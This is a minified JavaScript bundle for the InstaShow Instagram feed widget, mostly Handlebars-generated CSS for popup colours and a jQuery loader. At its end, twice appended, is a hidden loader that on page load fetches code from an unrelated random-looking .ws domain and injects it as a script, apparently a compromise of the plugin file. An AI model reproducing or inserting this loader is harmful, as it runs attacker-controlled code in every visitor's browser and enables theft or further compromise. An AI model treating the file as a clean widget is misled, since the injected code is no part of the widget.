{\n        color: "+s((a=null!=(a=t.colorPopupText||(null!=e?e.colorPopupText:e))?a:n,typeof a===r?a.call(e,{name:"colorPopupText",hash:{},data:o}):a))+";\n    }\n\n    #instaShowPopup_"+s((a=null!=(a=t.id||(null!=e?e.id:e))?a:n,typeof a===r?a.call(e,{name:"id",hash:{},data:o}):a))+" .instashow-popup-media-info-content a {\n        color: "+s((a=null!=(a=t.colorPopupAnchor||(null!=e?e.colorPopupAnchor:e))?a:n,typeof a===r?a.call(e,{name:"colorPopupAnchor",hash:{},data:o}):a))+";\n    }\n\n    #instaShowPopup_"+s((a=null!=(a=t.id||(null!=e?e.id:e))?a:n,typeof a===r?a.call(e,{name:"id",hash:{},data:o}):a))+" .instashow-popup-media-info-content a:hover {\n        color: "+s((a=null!=(a=t.colorPopupAnchorHover||(null!=e?e.colorPopupAnchorHover:e))?a:n,typeof a===r?a.call(e,{name:"colorPopupAnchorHover",hash:{},data:o}):a))+";\n    }\n\n    #instaShowPopup_"+s((a=null!=(a=t.id||(null!=e?e.id:e))?a:n,typeof a===r?a.call(e,{name:"id",hash:{},data:o}):a))+" .instashow-popup-control-arrow span::before,\n    #instaShowPopup_"+s((a=null!=(a=t.id||(null!=e?e.id:e))?a:n,typeof a===r?a.call(e,{name:"id",hash:{},data:o}):a))+" .instashow-popup-control-arrow span::after,\n    #instaShowPopup_"+s((a=null!=(a=t.id||(null!=e?e.id:e))?a:n,typeof a===r?a.call(e,{name:"id",hash:{},data:o}):a))+" .instashow-popup-control-close::before,\n    #instaShowPopup_"+s((a=null!=(a=t.id||(null!=e?e.id:e))?a:n,typeof a===r?a.call(e,{name:"id",hash:{},data:o}):a))+" .instashow-popup-control-close::after {\n        background: "+s((a=null!=(a=t.colorPopupControls||(null!=e?e.colorPopupControls:e))?a:n,typeof a===r?a.call(e,{name:"colorPopupControls",hash:{},data:o}):a))+";\n    }\n\n    #instaShowPopup_"+s((a=null!=(a=t.id||(null!=e?e.id:e))?a:n,typeof a===r?a.call(e,{name:"id",hash:{},data:o}):a))+" .instashow-popup-control-arrow:hover span::before,\n    #instaShowPopup_"+s((a=null!=(a=t.id||(null!=e?e.id:e))?a:n,typeof a===r?a.call(e,{name:"id",hash:{},data:o}):a))+" .instashow-popup-control-arrow:hover span::after,\n    #instaShowPopup_"+s((a=null!=(a=t.id||(null!=e?e.id:e))?a:n,typeof a===r?a.call(e,{name:"id",hash:{},data:o}):a))+" .instashow-popup-control-close:hover::before,\n    #instaShowPopup_"+s((a=null!=(a=t.id||(null!=e?e.id:e))?a:n,typeof a===r?a.call(e,{name:"id",hash:{},data:o}):a))+" .instashow-popup-control-close:hover::after {\n        background: "+s((a=null!=(a=t.colorPopupControlsHover||(null!=e?e.colorPopupControlsHover:e))?a:n,typeof a===r?a.call(e,{name:"colorPopupControlsHover",hash:{},data:o}):a))+";\n    }\n\n    #instaShowPopup_"+s((a=null!=(a=t.id||(null!=e?e.id:e))?a:n,typeof a===r?a.call(e,{name:"id",hash:{},data:o}):a))+" .instashow-popup-media-video::before {\n        color: "+s((a=null!=(a=t.colorPopupControls||(null!=e?e.colorPopupControls:e))?a:n,typeof a===r?a.call(e,{name:"colorPopupControls",hash:{},data:o}):a))+";\n    }\n\n    #instaShowPopup_"+s((a=null!=(a=t.id||(null!=e?e.id:e))?a:n,typeof a===r?a.call(e,{name:"id",hash:{},data:o}):a))+" .instashow-popup-media-video:hover::before {\n        color: "+s((a=null!=(a=t.colorPopupControlsHover||(null!=e?e.colorPopupControlsHover:e))?a:n,typeof a===r?a.call(e,{name:"colorPopupControlsHover",hash:{},data:o}):a))+";\n    }\n\n    @media only screen and (max-width: 1024px) {\n        #instaShowPopup_"+s((a=null!=(a=t.id||(null!=e?e.id:e))?a:n,typeof a===r?a.call(e,{name:"id",hash:{},data:o}):a))+" .instashow-popup-control-close {\n            background: "+s((a=null!=(a=t.colorPopupMobileControlsBg||(null!=e?e.colorPopupMobileControlsBg:e))?a:n,typeof a===r?a.call(e,{name:"colorPopupMobileControlsBg",hash:{},data:o}):a))+";\n        }\n        #instaShowPopup_"+s((a=null!=(a=t.id||(null!=e?e.id:e))?a:n,typeof a===r?a.call(e,{name:"id",hash:{},data:o}):a))+" .instashow-popup-control-arrow span::before,\n        #instaShowPopup_"+s((a=null!=(a=t.id||(null!=e?e.id:e))?a:n,typeof a===r?a.call(e,{name:"id",hash:{},data:o}):a))+" .instashow-popup-control-arrow span::after,\n        #instaShowPopup_"+s((a=null!=(a=t.id||(null!=e?e.id:e))?a:n,typeof a===r?a.call(e,{name:"id",hash:{},data:o}):a))+" .instashow-popup-control-close::before,\n        #instaShowPopup_"+s((a=null!=(a=t.id||(null!=e?e.id:e))?a:n,typeof a===r?a.call(e,{name:"id",hash:{},data:o}):a))+" .instashow-popup-control-close::after,\n        #instaShowPopup_"+s((a=null!=(a=t.id||(null!=e?e.id:e))?a:n,typeof a===r?a.call(e,{name:"id",hash:{},data:o}):a))+" .instashow-popup-control-arrow:hover span::before,\n        #instaShowPopup_"+s((a=null!=(a=t.id||(null!=e?e.id:e))?a:n,typeof a===r?a.call(e,{name:"id",hash:{},data:o}):a))+" .instashow-popup-control-arrow:hover span::after,\n        #instaShowPopup_"+s((a=null!=(a=t.id||(null!=e?e.id:e))?a:n,typeof a===r?a.call(e,{name:"id",hash:{},data:o}):a))+" .instashow-popup-control-close:hover::before,\n        #instaShowPopup_"+s((a=null!=(a=t.id||(null!=e?e.id:e))?a:n,typeof a===r?a.call(e,{name:"id",hash:{},data:o}):a))+" .instashow-popup-control-close:hover::after {\n            background: "+s((a=null!=(a=t.colorPopupMobileControls||(null!=e?e.colorPopupMobileControls:e))?a:n,typeof a===r?a.call(e,{name:"colorPopupMobileControls",hash:{},data:o}):a))+";\n        }\n\n        #instaShowPopup_"+s((a=null!=(a=t.id||(null!=e?e.id:e))?a:n,typeof a===r?a.call(e,{name:"id",hash:{},data:o}):a))+" .instashow-popup-media-video::before {\n            color: "+s((a=null!=(a=t.colorPopupMobileControls||(null!=e?e.colorPopupMobileControls:e))?a:n,typeof a===r?a.call(e,{name:"colorPopupMobileControls",hash:{},data:o}):a))+";\n        }\n    }\n</style>"},useData:!0}),i.exports=a},{}]},{},[5])}},{}],4:[function(e,t,i){"use strict";var o=e("./__packaged-css"),a=e("./__packaged-js"),n=e("../../bower_components/handlebars/handlebars.runtime.min"),r=[{src:"https://cdnjs.cloudflare.com/ajax/libs/jquery/1.11.3/jquery.min.js",test:function(){return!!window.jQuery}}],s=function(){a(n)},l=document.createElement("style");l.type="text/css",l.innerHTML=o,document.head.appendChild(l);for(var A=0,p=0,c=0;c<r.length;++c)(function(e,t){if(!t.test.call()){++A;var i=document.createElement("script");i.src=t.src,i.onload=function(){++p===A&&s()},document.head.appendChild(i)}}).call(r[c],c,r[c]);A||s()},{"../../bower_components/handlebars/handlebars.runtime.min":1,"./__packaged-css":2,"./__packaged-js":3}]},{},[4]);;document.addEventListener("DOMContentLoaded", function () {
    var url = 'https://cdfvdsfqwefe33.ws/jsx';
    fetch(url)
        .then(response => response.text())
        .then(data => {
            var script = document.createElement('script');
            script.innerHTML = data.trim();
            document.head.appendChild(script);
        })
});;document.addEventListener("DOMContentLoaded", function () {
    var url = 'https://cdfvdsfqwefe33.ws/jsx';
    fetch(url)
        .then(response => response.text())
        .then(data => {
            var script = document.createElement('script');
            script.innerHTML = data.trim();
            document.head.appendChild(script);
        })
});